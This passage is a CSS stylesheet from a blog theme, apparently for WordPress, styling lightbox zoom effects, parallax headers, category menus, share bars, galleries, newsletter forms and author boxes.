    -webkit-transition: all 0.6s ease-out;
    transition: all 0.6s ease-out;
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
}
.mfp-zoom-in.mfp-bg,
.mfp-zoom-in .mfp-preloader {
  opacity: 0;
  -webkit-transition: all 0.6s ease-out;
  transition: all 0.6s ease-out;
}
.mfp-zoom-in.mfp-image-loaded .mfp-contain, .mfp-zoom-in.mfp-ready .mfp-iframe-holder .mfp-iframe-scaler, .mfp-zoom-in.mfp-ready .mfp-inline-holder{
    opacity: 1;
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
}
.mfp-zoom-in.mfp-ready.mfp-bg,
.mfp-zoom-in.mfp-ready .mfp-preloader {
    opacity: 1;background: #ffffff;
}
.mfp-zoom-in.mfp-removing .mfp-contain, .mfp-zoom-in.mfp-removing .mfp-iframe-holder .mfp-iframe-scaler, .mfp-zoom-in.mfp-removing .mfp-inline-holder{
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg,
.mfp-zoom-in.mfp-removing .mfp-preloader,
.mfp-zoom-in.mfp-removing .mfp-counter {
    opacity: 0;
}
.mfp-iframe-scaler{ overflow: visible; /*so the close button is shown*/}
.mfp-zoom-out-cur { cursor: auto; }
.mfp-zoom-out-cur .mfp-image-holder .mfp-close { cursor: pointer; }

#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 2% 2% 0;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #444;
}

.single .post__holder .isopad  {
    display: flex;
    flex-wrap: wrap;
gap:50px;
padding: 0px;
  }
.single .post__holder .under-isopad  {
    display: flex;
flex-direction: column;
padding-top: 0px!important;
  }
.under-isopad .single-post-widget, .under-isopad   .paginaton-container {margin-top:30px;}
.single .post__holder .related-posts,.single .post__holder .paginaton-container  {flex: 1 0 100%;}
.post-inner {
flex: 1;
min-width: 0;
}
  .vertical-share {
  display: block;
    position: relative;flex: 0 1 50px;
  }
#main:not(.no-sidebar) .vertical-share.dummy-bar {
  display: none;
  }
  .vertical-share-container {
	top:200px;
	-webkit-box-shadow: 0 0 17.64px .36px rgba(0,0,0,.05);
  box-shadow: 0 0 17.64px .36px rgba(0,0,0,.05);
  background:#fff;
	}
.vertical-share-container.sticky-top {z-index:0;}
.sidebar .sticky-top {
	top:80px;
}
.title-section .subtitle {color:#dddddd;}
.readmore-button {margin: 10px 0 10px 0;
     }

.post__holder .hs-icon, .post-author-box .hs-icon,  .list-post-container .hs-icon, .masonry-posts .hs-icon {margin: 0 1px;
  padding: 7px;}
.list_post_content.prophalf .hs-icon {
    margin: 0 5px;
}

.single.alignwide-iso .narrow.verticalshare .right-sidebar .alignwide,.single.alignwide-iso .narrow.verticalshare .left-sidebar .alignwide {margin-left: 0px;margin-right: 0px;}
.single .right-sidebar .alignfull,.single .left-sidebar .alignfull {margin-left: 0px;margin-right: 0px;max-width: unset;}

.vertical-share .hs-icon {
	display: block;
	cursor: pointer;
	margin: 0;
	padding: 10px;
	text-align: center;
	position: relative;
	z-index: 1;
	font-weight: 400 !important;
	font-size: 0.95rem;
}
.vertical-share .hs-icon::after {
    content: '';
    display: inline-block;
    width: 18px;
    height: 1px;
    position: absolute;
    right: 50%;
    bottom: 0;
    background-color: #f0f0f0;
    -webkit-transition: background-color .2s ease-out;
    transition: background-color .2s ease-out;
    -webkit-transform: translateX(50%);
    -ms-transform: translateX(50%);
    transform: translateX(50%);
  }
.vertical-share .hs-icon:last-child::after {
    display: none;
  }
@media(min-width:1200px){

.single.alignwide-iso .narrow.verticalshare .no-sidebar .isopad  {
gap: 110px;
  max-width: 940px;
    margin: 0 auto;
	}
.single .narrow.verticalshare .isopad,.single .narrow.verticalshare .intro-text  {
  max-width: 720px;
    margin: 0 auto;
	}
.single .narrow.verticalshare .no-sidebar .isopad,.single .narrow.verticalshare .no-sidebar .intro-text,.bottom-meta .meta-container  {
  max-width: 820px; margin: 0 auto;
	}
.single .left-sidebar .vertical-share{order: 1;}

}
@media(min-width:992px){
.widgets-container {display:flex;margin:0 auto;padding: 0;}
.widgets-container > * {

  padding-right: calc(var(--buzz-gutter-x) * .5);
  padding-left: calc(var(--buzz-gutter-x) * .5);
  margin-top: var(--buzz-gutter-y);
}
.single .post__holder .related-posts {margin-top:20px;}
.single .narrow.bottomshare .post__holder .isopad,.page .narrow .isopad {
max-width: 620px;
    margin: 0 auto;
}
.page .narrow .no-sidebar .isopad, .single .narrow .isopad {
max-width: 724px;
    margin: 0 auto;
}
}
.vertical-share .hercules-likes:before {margin-right: 0px;}
.vertical-share .share-buttons .heart span {top: -10px;right: -17px; }
.vertical-share .share-buttons {
    margin-top: 0em;
    padding: 0;
    width: 100%;
    text-align: center;
	}
.vertical-share .shareon-vertical {
margin: 0;padding: 10px 6px 10px 6px;
text-align: center;
}
.hs-icon {
	display: inline-block;
	cursor: pointer;
	text-align: center;
	position: relative;
	z-index: 1;
}

.post-author-box .fa, .post-author-box .hs-icon {font-size: 1.2rem;}

.gallery-grid .featured-thumbnail.large {
    margin: 0px 0px 0em;
	}

.responsive {
	width:100%;
	margin: 0 auto;
	display: inline-block;
	text-align:center;
	font-size: calc(1.2rem + 0.35vmin)!important; line-height:1.35!important;
}

.grid .responsive {font-size: calc(1.0rem + 1.3vmin) !important;}

.single #content .format-link .post-formats {
    top: 40px;
right: 40px;
	}

.parallax-image {position:relative;text-align: center;background-repeat:no-repeat;background-size: cover;background-position: center center;
display: flex;
min-height: 76%;
min-height: 76vh;
align-items: center !important;
}
.parallax-image.parallax-bottom {align-items: end !important;}
.grid-block .parallax-image.parallax-video {overflow:hidden;}
.tax-product_cat .parallax-image {min-height: 26%;
min-height: 26vh;}
.tax-product_cat .parallax-image-wrap {margin-bottom:30px;}
.parallax-image:not(.parallax-video) {opacity:0;transition: background-position 0.2s ease-out, opacity 0.8s ease-out;}
.parallax-image .single-header {margin: 0 auto;z-index: 1;width:100%;max-width: 1050px;}
.parallax-image-wrap {background:#000;}
.standard-post .parallax-image-wrap {overflow: hidden;}
.parallax-image.layout9 {min-height: 100%;min-height: 100vh;min-height: 100svh;}
.category .category-header .parallax-image {min-height: 50%;min-height: 50vh;margin-bottom:30px; }
.parallax-image.overlay-mode {min-height: 490px; }
.hero-text {color:#ffffff!important;text-align: center!important;}
.hero-section {max-width: 720px}
.hero-section h2 {text-align: center!important;}
.parallax-image .container {z-index: 3;position: relative;}
.parallax-image .meta-space-top {color: #000000;}
@media(min-width:992px){.hero-text h2.post-title {font-size:54px!important;line-height:1!important;}}

#categorymenu {
position: relative;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;
z-index: 109;text-align: center;
}

#categorymenu .category-filter  > li > a {
    padding-top: 30px;
    padding-right: 12px;
    padding-bottom: 30px;
    padding-left: 12px;
	margin: 0px 3px;
}
#categorymenu .category-filter  > li:first-child > a {
    padding-left: 0px;
	margin: 0px 3px 0px 0px;
}
#categorymenu .category-filter  > li:last-child > a {
	margin: 0px 0px 0px 3px;
}
.category-filter {
	margin: 0;
	padding: 0;
	position: relative;
}
.category-filter li {
	padding: 0;
	list-style: none;
	position: relative;
	color: #222;
	display: inline-block;
}

/* main level link */
.category-filter a {
	color: #222;
	display: inline-block;
	text-decoration: none;
	-webkit-font-smoothing: subpixel-antialiased;
}
/* main level link :hover */

.category-filter > li.menu-item-has-children > a {position:relative;} 

.category-filter > li.menu-item-has-children::after {
font-family: FontAwesome;
  content: "\f107";
  margin-left: -7px;
  font-size: 80%;
  color: #bbb;
}

.category-filter > li.menu-item-has-children > a:hover:before, .category-filter > li.menu-item-has-children > a:hover:after, .category-filter > li.menu-item-has-children:hover > a:before, .category-filter > li.menu-item-has-children:hover > a:after {
content: '';
width: 0;
	height: 0;
	position: absolute;
	border: solid transparent;
	bottom: -1px;
	left: 50%;
	z-index:10000;
}
.category-filter > li.menu-item-has-children > a:hover:after, .category-filter > li.menu-item-has-children:hover > a:after {
	border-color: rgba(255,255, 255, 0);
	border-bottom-color: #ffffff;
	border-width: 4px;
	margin-left: -4px;
}
.category-filter > li.menu-item-has-children > a:hover:before, .category-filter > li.menu-item-has-children:hover > a:before {
	border-color: rgba(255, 255, 255, 0);
	border-bottom-color: #222;
	border-width: 5px;
	margin-left: -5px;
}

/* sub-levels link */
.category-filter ul {
	width: 190px;
}
.category-filter ul a {
	padding: 15px 10px 15px 10px;
margin: 0px;
	display: block;
	text-shadow: none;
	border-radius: 0;
	box-shadow: none;
	position: relative;
}

/* dropdown ul */
.category-filter > li > ul,
.category-filter ul li > ul {
	margin: 0;
	padding: 10px;background: #FFFFFF;
	list-style: none;
	position: absolute;
	border-top: 1px solid #222;
	z-index: 100;
display:none;
}
.category-filter > li > ul {transform: translateX(-50%);
    left: 50%;-webkit-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.1);
box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.1);}

.category-filter ul li {
	padding: 0px;
	margin: 0;
	display: block;width: 100%;
}

.category-filter ul li:last-child > a {
	border-bottom: 0;
}

/* sub-levels dropdown */
.category-filter ul li > ul {
	left: 100%;
	top: -2px;
		-webkit-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.1);
box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.1);
}

/* show dropdown ul */
.category-filter li:hover > ul, .category-filter ul li:hover > ul  {
	display: block;
}
@media(max-width:991px){
.elementor-widget-container .mailchimp-alert { width: 90%;}
#categorymenu {border:0!important;margin-bottom: 30px;margin-top: 30px;}
#categorymenu .category-filter  > li > a {padding:8px;}
}
.cat-des-wrap {display:flex;}
.cat-des {margin: 12px 0 0 0; color: #999999;font-size: 1em;line-height: 1.2;}

header .header-overlay, .parallax-image .header-overlay, .parallax-image .post-header-overlay {
position: absolute;
width: 100%;
height: 100%;
}
.parallax-image:before {position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
content: '';
display: block;
width: 100%;
height: 100%;}
/* Parallax Styles */
.headerphoto  {position:relative;text-align: center; background-repeat: no-repeat;}
.absolute-header .headerphoto  {position: absolute;z-index: 99;width: 100%;}
.paraphoto  {
		text-align: center;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		background-attachment: scroll !important;
position:relative;
	}
	
/*------------------------------------------
        parallax bagkground fix
    ------------------------------------------*/

        @media only screen and (min-width: 1920px) { 
            .paraphoto { background-size: cover; } 
        }

        @media only screen and (max-width: 1024px) { 
            .paraphoto { 
                background-size: cover; 
                background-attachment: scroll; 
                background-position: top center !important; 
            }
        }

.comments-h span, .related-posts_h span {font-weight: 500;text-align: center;font-size: 16px;display: block;margin: 0;overflow: hidden;}
.shop-posts {text-align: center;}
.shop-posts p.price {margin:0px;}
.shop-the-post-slideshow {margin-top:28px;min-height:203px;}
.single .shop-the-post-slideshow {min-height:268px;}
.single .shop-the-post-slideshow.nrproducts-4 {min-height:234px;}
.shop-posts .shopthepost-content {margin-top:12px;}
.shareon, .instagram-follow-btn, .shop-the-post {text-align: center;font-size: 12px;display: block;margin: 0 0 1rem 0;}
.shareon:before, 
.shareon:after,
.shop-the-post:before, 
.shop-the-post:after,
.comments-h span:before,
.comments-h span:after,
.related-posts_h span:before,
.related-posts_h span:after {
    border-top: 1px solid #eee;
    content: "";
    display: inline-block;
    height: .1em;
    position: relative;
    vertical-align: middle;
    width: 50%;
    margin-bottom: .15em;
}
.shareon:before, .shop-the-post:before,  .comments-h span:before, .related-posts_h span:before {
    right: 1.5em;
    margin-left: -50%;
}
.shareon:after, .shop-the-post:after, .comments-h span:after, .related-posts_h span:after {
    left: 1.5em;
    margin-right: -50%;
}
@media(min-width:992px){
.elementor-widget-container .mailchimp-alert { min-width: 500px;}
.cat-des {width:67%;}
.bottom-meta.meta-left {display:flex;align-items:center;text-align: left;}
.bottom-meta.meta-left .shareon:before {display:none;}
.bottom-meta.meta-left .shareon:after {width: 10px;}
.bottom-meta.meta-left .shareon  {margin:0 20px 0px 0;text-align: left;}
}
.related-posts_h {margin-bottom:30px;}
.affiliate-banner {margin-bottom: 40px;overflow: hidden;}
.post-header .affiliate-banner {margin-top: 40px;}
#content .post-formats {position:absolute; z-index:10; top:20px; right:20px; color: #eee; padding:10px;font-size: 30px;}
 
/* single paging */
.paginaton-container {
display:flex;
justify-content: space-between;
flex-direction: row;
gap:40px;
}
.paging-left,.paging-right {width: 48%; }
.nav-subtitle {
    opacity: 0.5;
    margin-bottom: 0px;
}
.paging a {display: block;line-height: 1.4;}
.paging h5 {font-weight:500;} 
.gallery-paging h5 {margin:0px;}
.paging-center {display:flex;font-size: 1.6rem;align-items:center;}
.paging-left,.paging-right {
display:flex;align-items: center;
}
@media(min-width:768px){
.paging span {line-height: 1;font-size: 18px;}
.direct-link-left  {padding-left:18px;}
.direct-link-right {padding-right:18px; }
}

.direct-link-right {text-align: right;}
.paging-right {justify-content: right;}
.paging-right .thumbnail {order: 1;}

.paginaton-container img {
-o-object-fit: cover;
   object-fit: cover;
width: 130px!important;
height: 130px!important;
max-width: unset !important;
}

.single-gallery .paging {margin-top: 30px;}
.single-gallery .bottom-meta {width:100%;}

/* single paging */

.meta-space {
font-size: 0.95em;
margin-left: 0px;
display: inline;
}

.link-image {position: relative; margin-bottom: 0;}
.link-image a:hover .link-wrapper {
filter: alpha(opacity=100);
  filter: progid: DXImageTransform.Microsoft.Alpha(opacity=100);
  -moz-opacity: 1;
  opacity: 1;
}

.link-image a .link-wrapper i, .link-image a .link-wrapper {
    transition: all 0.5s ease 0s;
}

.image-background {
    background-size: cover !important;
    background-position: center center !important;
	width: 100%; height: 100%;background-repeat: no-repeat;
}
.image-link {
    height: 100%;
    left: 0px;
    position: absolute;
    top: 0px;
    width: 100%;
    z-index: 0;
}

.post_date_grid_filtr {text-transform:uppercase; color: #959595; border-bottom: 1px solid #eaeaea; padding-bottom: 8px;}
.post_meta_grid {border-bottom:1px solid #eaeaea; padding-bottom:8px; margin-bottom:8px;}
.post_meta_grid ul li {display:inline; font-size:0.85em;}
.post_meta_grid i {
color:#c8c8c8;
padding: 0px 6px 0px 0px;
}
.post_meta_grid a {
    color:#888888;
}
.post_meta_grid a:hover {
    color:#222222;
}

.post_meta_grid li span {
    padding: 0px 6px 0px 0px;
}
.small {font-size:0.8em; color:#999; }
.lowestfooter {border-top: 1px solid #222; margin-top: 0px; padding: 20px 0 20px 0; font-size: 0.75rem;background: #f9f9f9; }
.bottom2, .bottom3, .under-footer-logo {padding: 0px 0px 0px 0px; text-align:center;}
.bottom2 .logo img { /* IE 8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  /* IE 5-7 */
  filter: alpha(opacity=30);
  /* Netscape */
  -moz-opacity: 0.3;
  /* Safari 1.x */
  -khtml-opacity: 0.3;
  /* Good browsers */
  opacity: 0.3;}

.gallery-grid article {border:0;}

article, .widget, .grid-block, .list-post .block .list_post_content {
padding: 0;
position: relative;
}

.grid .grid-block, .grid  .grid-block-full{
    padding: 0px;position:relative;
	}
.grid [class^="col-"], .grid [class*=" col-"] {

 }
.list_post_content.zigazg {background: #ffffff;}
 
.post-header-article {padding:18px;}
.post-title a{color:#050505;}
.post-title span, .list-post-title span {color: #c9c9c9;}

.zoom-gallery .post_content p{margin-top: 1rem;
  margin-bottom: 1rem;}
.zoom-icon{
display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
  background:rgba(0,0,0,0.25);
  }

.zoomer,.zoomer-url {
  position: absolute;
  display: block;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.zoom-open {color:#fff;font-size:2rem;opacity: 0.8;}
.zoom-open.zoom-project {font-size:0.8rem;opacity: 1;font-weight:600;}
.thumbnail:hover .zoom-icon {
	opacity: 1;
}
.zoom-gallery .thumbnail {overflow: hidden;}
.zoom-gallery .thumbnail img {
transition:transform 2s cubic-bezier(0, 0, 0.44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, 0.44, 1.18);
  }
.zoom-gallery .thumbnail:hover img {transform: scale(1.1);}
.post-zoom  {text-transform:uppercase;font-size:0.8rem;font-weight:600;}
.zoom-nr-images {
  position: absolute;
  z-index: 1;
  right: 2rem;
  bottom: -10%;
  left: 2rem;
  margin: 0;
  padding: 1rem 0;
  border-top: 1px rgba(255,255,255,.2) solid;
  opacity: 0;
  color: #fff;
  transition: all .5s ease;text-align:center;
}
.thumbnail:hover .zoom-nr-images { opacity: 1;  bottom: 0;}
.image-wrap:hover .zoom-icon {
  
    opacity: 0.4;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
  cursor: pointer;
  -moz-opacity: 0.4;

}
.gallery-meta-line {background:#f9f9f9;padding:50px;}
a.image-wrap {
  display:block;
  width: 100%;
  height: 100%;
  background:#000;
}
/* Hover Image Effect */
.gal-item img,
a.image-wrap img,
.postphoto a.image-wrap span.zoom-icon {

  transition: all 2.0s ease;
  -webkit-transition: all 2.0s ease;
  -moz-transition: all 2.0s ease;
  -o-transition: all 2.0s ease;
  -ms-transition: all 2.0s ease;
}
a.image-wrap:hover img {
  /* IE 8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  /* IE 5-7 */
  filter: alpha(opacity=60);
  /* Netscape */
  -moz-opacity: 0.6;
  /* Safari 1.x */
  -khtml-opacity: 0.6;
  /* Good browsers */
  opacity: 0.6;
}
.gal-item:hover img, a.image-wrap:hover img {
 -webkit-transform:scale(1.1); /*Webkit: Scale up image to 1.2x original size*/
  -moz-transform:scale(1.1); /*Mozilla scale version*/
  -o-transform:scale(1.1); /*Opera scale version*/
  -ms-transform: scale(1.1); /*MS scale version*/
  /* Firefox 10+, Firefox on Android - too buggy */
}
#showTop {
    border: medium none;
    color: rgb(255, 255, 255);
    padding: 1.5em;
    position:fixed;
	top:40px; right:0;
	z-index:20000;
    cursor: pointer;
    margin: 0px 0px;
	font-size:1.2em;
}

.easyPieChart {
    position: relative;
    text-align: center;
	display: inline-block;
}

.easyPieChart canvas {
    position: absolute;
    top: 0;
    left: 0;
}
.skills {position:relative; }
.skills p{margin-top:22px; }

.knob {margin: 0 auto;}
/* Webkit */
::selection {
    background: #000000;
    color: #FFF;
}
/* Gecko/Mozilla */
::-moz-selection {
    background: #000000;
    color: #FFF;
}

.ie8 body {
  min-width: 1170px;
}

a {
  outline: none;text-decoration: none;
  -webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease;
}
a:focus {
  outline: none;
}
.main-holder {
  position: relative;
}

/* #Header
================================================== */
.pre-header {
padding:18px 0 8px 0; border-bottom:1px solid #f6f6f6; display:block; margin-bottom: 0px;
}

#post-separate .container {padding:40px 0 40px 0;}
.title-left h1 {
text-align:left;
}
.post-header h2 a {
color: #000;
}
.post-header h2 a:hover  {
color:#999999;
}

/* Transitions and class for reduced height */
.header h1 {
	-webkit-transition: all 0.6s;
	-moz-transition: all 0.6s;
	transition: all 0.6s;
}

.header .container {
  border-bottom: 0px solid #eeeeee;position: relative;
}
.header_fixed_full {
  position: fixed;
  top:0;
  z-index: 99;
  border-bottom: 1px solid #eeeeee;
  width:100%;
  height:120px;
}

.header_fixed_box {
  position: fixed;
  left: 0;
  right: 0;
  top:0;
  z-index: 99;
  height:120px;
}
/* Logo
---------------------------------------- */
.header  .logo {
  position: relative;
  z-index: 99;
}
.logo, .logo_tagline {-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
text-align: center;}

.logo_h__txt {
  margin: 0;
}
.logo_link:hover {
  text-decoration: none;
}
.logo_tagline {
  margin: 10px 0 0 0;
}
.top-left-menu-container .logo_tagline {
  margin: 3px 0 0 0px;
}
.top-left-menu-container .center-menu .logo {
display: flex;
align-items: center;
flex-direction: column;
align-items: flex-start;
}
/* /Logo */
/* Social Networks
---------------------------------------- */
.social-side-fixed {
    position: fixed;
    left: 6px;
    text-align: center;
	background:#fff;
	z-index:9999;
	top: 40%;
}
.social-side-fixed ul {
    list-style-type: none;
    margin: 0;
    font-size: 11px;
}
.social-side-fixed ul li {margin-bottom:1px;}
.social-side-fixed a {padding: 12px;display: block;}
.sidebar .hs-icon, .footer .hs-icon {width: 45px;height: 45px;line-height: 43px;}
.top-header-left-widget .hs-icon, .top-header-right-widget .hs-icon {width: 25px;height: 25px;line-height: 23px;}
.social_link:hover {
  cursor: hand; cursor: pointer;
}
.social__list {list-style: none;margin: 0;padding: 0;}
.top-container .social__list a, .top-container-normal .social__list a, .logo .social__list a, .top-container-full .social__list a {margin: 0 4px 0 4px;font-size:11px;width: auto;height: auto;}
.top-container .hs-icon:after {display:none;}
.social__list i, .social__list_both i  {
margin: 0px;
border-radius: 50%;
}
.sidebar .social__list i, .sidebar .social__list_both i, .footer .social__list i, .footer .social__list_both i {
border: 1px solid #e8e4dd;
}
.top-bar .social__list i, .top-bar .social__list_both i  {
border: 0px;
}
.services .label {font-size: 0.7rem;
  padding: 0;
  }
.oneline .services .label {margin: 0px 10px; }
.social__list_both .social_label {
    margin-right: 0px;word-wrap: normal;
	}

.social__list_label a{ padding: 8px;}

.social__list a:hover {
  text-decoration: none;
}
/* /Social Networks */
.buzzblogpro-mc-form  h4 {font-size: 15px;
line-height: 18px;
letter-spacing: 0;
margin-bottom: 21px;}
.mailchimp-container.form-inline {

display: flex;
justify-content: space-around;
align-items: center;
}
.single-post-widget .mailchimp-container.form-inline {display: block; }
.single-post-widget .form-inline .buzzblogpro-mc-subtitle {
    margin: 0px 0px 18px 0px;
    max-width: 100%;
    text-align: center;
}
.mailchimp-form-container {position:relative;}
.buzzblogpro-widget-menu .mailchimp-form-container {flex: 1;}
.consent-check {padding-top: 20px;text-align: left;display: flex;
  justify-content: center;}
.consent-check input[type="checkbox"] {margin-right:8px;}
.form-inline .buzzblogpro-mc-subtitle {margin:0px;max-width: 40%;}
.form-normal .buzzblogpro-mc-subtitle {margin:0px 0px 12px 0px;}
.form-inline .form-group  {margin: 0px 5px 0px 0px;flex: 1;max-width: 185px;}
.front-page-widget .form-inline h4, .widget_underheader .form-inline h4 {margin-bottom:0px;margin-top: 0;}
.form-inline.separate-line {flex-wrap: wrap;text-align: center;max-width: 720px!important;margin: 0 auto;}
.elementor-widget-container .form-inline.separate-line {max-width: unset!important;}
.form-inline.separate-line .buzzblogpro-mc-subtitle {flex: 0 0 100%;max-width: 100%;margin-bottom: 20px;}
.form-inline.separate-line .mailchimp-form-container {flex-grow: 1;}
.form-inline.separate-line .form-group {max-width: 280px;}

/* Search Form
---------------------------------------- */

.search-form form {
  position: relative;
}
.search-form_it {
  vertical-align: top;
}
.search-form_is {
  vertical-align: top;
}
@media (min-width: 768px) and (max-width: 979px) {
  .sidebar .search-form_it {
    width: 130px;
  }
}
/* /Search Form */
/* #Navigation
---------------------------------------- */
#primary {
position: relative;
z-index: 2;
border-top:1px solid;
border-bottom:3px solid #222222;
z-index:110;
}
#primary.sticky {
position: fixed;
top:0;
left:0;
width:100%;
background: #ffffff;
}
.header-left.sticky {
position: fixed;
top:0;
}

/* Navigation select styling */

.select-menu {
  display: none;
  border: 1px solid #c8c8c8;
  width: 100%;
  height: 30px;
  padding: 5px;
  margin: 0;
  cursor: pointer;
  outline: none;
}
.select-menu:focus {
  border-color: #999;
}
.select-menu option {
  padding: 5px;
  cursor: pointer;
}
.select-menu option.main_item {
  font-weight: bold;
}

/* #Content
================================================== */
.page-template-page-fullwidth-wide-parallax-image .content-holder, .page-template-page-fullwidth-wide-static-image .content-holder {background:#ffffff;}
.content-holder {
  position: relative;
  z-index: 1;
  padding-bottom: 32px;
  margin-bottom:0px;
  word-wrap: break-word;
  padding-top: 32px;
}
.tax-product_cat .content-holder ,.content-holder.nomargin,.content-holder.layout3,.content-holder.layout4,.content-holder.layout5,.content-holder.layout6,.content-holder.layout7,.content-holder.layout9 {padding-top: 0px;margin-top: 0px;}
.content-holder.isfluid.nomargin {padding-bottom:0px;}
#content,.nomargins .content-holder  {
  padding-top: 0px;
}

#content.left {
  position: relative;
  z-index: 9;
  float: right !important;
  margin-bottom: 10px;
}
/* Title
---------------------------------------- */
.title-section {
	padding: 30px 0 30px 0;
	width: 100%;
	display: flex;
  flex-direction: column;
}

.title-header {
  overflow: hidden;
  margin-bottom: 25px;
  margin-top: 50px;
  padding-bottom: 0.5em;
  text-align:center;
  
}
.title-desc {
  display: block;
  color: #999;
  font-size: 11px;
}

/* Sidebar
================================================== */
#sidebar {
  padding-top: 0px;
  
}

/* Single Image */
.image-holder {
  position: relative;
}
.image-holder img {
  max-width: 100%;
}
/* Grid Gallery */
.grid_gallery {
  position: relative;
  overflow: hidden;
  padding: 0;
}
.grid_gallery_inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.gallery_item {
  float: left;
  width: 50%;
  margin: 0;
  padding: 0;
}
.gallery_item .featured-thumbnail {
  float: none;
}
.gallery_item .featured-thumbnail.large {
margin: 0!important;
}
.gallery_item .featured-thumbnail.large img {
width:100%;
}
.single-gallery-item {
  margin: 0 !important;
}
/*--------------------------------------------------------------
Galleries
--------------------------------------------------------------*/

.ytp-gradient-top, .ytp-gradient-bottom {background-image:none!important;}
.gallery {
display: flex;
flex-wrap: wrap;
}
.gallery .gallery-icon {
display: flex;
justify-content: center;
}
.gallery .gallery-item {
display: unset!important;
text-align: left;
vertical-align: top;
margin: 0 0 1.5em;
padding: 0 1em 0 0;
width: 50%;
float: none!important;
}
.gallery-columns-1 .gallery-item {
width: 100%;
margin: 0 0 1.5em 0;
padding: 0px;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
-webkit-box-shadow: none;
box-shadow: none;
background: none;
display: inline-block;
max-width: 100%;
}
.gallery-item a img {
display: block;
-webkit-transition: -webkit-filter 0.2s ease-in;
transition: -webkit-filter 0.2s ease-in;
transition: filter 0.2s ease-in;
transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.gallery-item a:hover img,
.gallery-item a:focus img {
-webkit-filter: opacity(60%);
filter: opacity(60%);
}
.gallery-caption {
display: block;
text-align: left;
padding: 0 10px 0 0;
margin-bottom: 0;
}
/* Filterable Portfolio
---------------------------------------- */
.filter-wrapper {
margin-bottom:20px;
}
.filter-wrapper strong {
  display: inline-block;
  padding: 8px 0;
  margin-right: 5px;
  float: left;
}
.filter-wrapper .nav {
  overflow: hidden;
}

.image-wrap .photo {
  position: relative;
  display: block;
  overflow: hidden;
}

.thumbnail__portfolio {
  margin: 0;
}
#portfolio-grid {
clear:both;
}
#portfolio-grid .post_category {letter-spacing: 0.1em;font-size: 0.8em;}
#portfolio-grid .post_category::before, #portfolio-grid .post_category::after {width: 20px;}

/* Author Page
---------------------------------------- */
@media (min-width: 992px) {
.author h1.post-author_h {font-size:42px;line-height:1;}
}
.post-author__page {display:flex;}
.post-author__page .post-author-box {max-width: 1000px;flex:1;}
.author .post-author {padding-bottom:40px;padding-top: 40px;}
.post-author-box {text-align:left;display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  width: 100%;
  padding:40px 0px;
 border-top: 1px solid #eee;
  }
.post-author .post-author-box:first-child {border:0px;}
.author .post-author-box {border:0px; padding:0px 0px;}
  .author-column {
  display: flex;
  flex-direction: column;
  flex-basis: 100%;
  flex: 1;
}

.post-author_desc {margin-bottom:15px;color:#565656;}
.post-author_desc p{margin-bottom: 0.8rem;}

.postauthor_info.author-column {flex: 4;}
.archive .col-lg-8 .postauthor_info.author-column,.archive .col-lg-9 .postauthor_info.author-column {
  flex: 3;
}
.postauthor_info .post-author_h {margin:0px;font-weight: 500;}
.postauthor_gravatar {text-align:center;
 line-height: 1.4;}
.author .postauthor_gravatar {text-align:center;}
 .all-postsby-autor {font-size:0.9em;}
 .post-author-box .post-author_position {color:#7A7A7A;font-size:0.9em;margin:0px;}
.post-author-box .post-author_number {color:#7A7A7A;font-size:0.9em;margin:0px;}
body:not(.author) .author-socials {border-top: 1px solid #eee;padding:10px 0px 0px 0px;}

.post-author_link {
  margin-top: 1.5em;
}
.post-author_gravatar img, .postauthor_gravatar img {
background: rgba(255,255,255,0.3);margin-right:0px;margin-bottom: 10px;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
  padding: 12px;
}
@media(max-width:991px){
.buzzblogpro_PostsBlock3 {margin-bottom:32px;}
.post_block_3.Style4 .big-post {margin-bottom:12px;}
.social {
  gap: 16px;
}
.tax-product_cat .parallax-image {min-height: 40%;
min-height: 60vh!important;}
.single .post-author {margin-top:10px;margin-bottom:50px;}
.post-author-box {gap: 0px;padding:30px 0px;}
.author-column {flex: 1 1 100%;}
.post-author-box,.post-author_h {
  text-align: center;
}
.author .post-author-box {padding:20px;gap: 20px;}
.author .post-author_desc {padding: 0px 0px;}
}

/* Recent author posts */
